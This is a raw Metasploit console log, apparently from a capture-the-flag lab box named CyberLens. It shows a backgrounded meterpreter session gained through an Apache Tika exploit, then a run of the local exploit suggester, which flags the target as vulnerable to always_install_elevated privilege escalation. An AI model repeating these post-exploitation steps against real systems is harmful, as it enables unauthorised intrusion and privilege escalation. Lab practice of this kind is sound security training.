 meterpreter > bg
[*] Backgrounding session 1...
msf6 exploit(windows/http/apache_tika_jp2_jscript) > search exploit suggester
Matching Modules
================
#  Name                                      Disclosure Date  Rank    Check  Description
-  ----                                      ---------------  ----    -----  -----------
0  post/multi/recon/local_exploit_suggester  .                normal  No     Multi Recon Local Exploit Suggest
er
Interact with a module by name or index. For example info 0, use 0 or use post/multi/recon/local_exploit_suggeste
r
msf6 exploit(windows/http/apache_tika_jp2_jscript) > use 0
msf6 post(multi/recon/local_exploit_suggester) > sessions
Active sessions
===============
Id  Name  Type                     Information                      Connection
--  ----  ----                     -----------                      ----------
1         meterpreter x86/windows  CYBERLENS\CyberLens @ CYBERLENS  10.13.51.71:4444 -> 10.10.187.249:49870 (
10.10.187.249)
msf6 post(multi/recon/local_exploit_suggester) > set session 1
session => 1
msf6 post(multi/recon/local_exploit_suggester) > run
[*] 10.10.187.249 - Collecting local exploits for x86/windows...
[*] 10.10.187.249 - 193 exploit checks are being tried...
[+] 10.10.187.249 - exploit/windows/local/always_install_elevated: The target is vulnerable.